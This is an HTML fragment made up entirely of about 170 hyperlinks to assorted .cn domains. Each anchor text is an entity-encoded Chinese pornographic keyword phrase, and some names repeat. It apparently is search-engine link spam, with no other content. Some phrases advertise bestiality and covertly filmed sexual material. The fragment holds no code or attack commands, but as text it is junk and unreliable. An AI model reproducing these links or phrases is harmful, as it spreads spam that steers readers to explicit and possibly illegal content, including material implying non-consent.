<a href="http://delongtop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://51plan.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://51linxue.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://pgnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://htpnq.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://kaixg.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://uisir.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guobin123.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://g456.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zanwan.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://sprend.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kuochou.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://haarlem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://fdytj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://guawen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://forexlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://lhydex.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://16ww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esnt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://xnfrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://oaza.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hiwins.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://haarlem.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://embcc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jdpet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leshinet.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://darhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://cmfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rowling.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jtma.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://spc1.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wee-world.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://leshinet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cwnv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://sb39.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://eltradu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bxlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfinet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://irhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://jtvip.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyuen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://26533.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://dssnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuoshechai.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pk6633.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jm23.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://appengine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://1w77.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indiesound.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://umpal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://j9766.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://gkyhq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smartlk.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://dqbt.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://liduli.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://xianzhuana.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oaza.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfyla.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cabotine.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://flaws.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xcaret.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://senei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
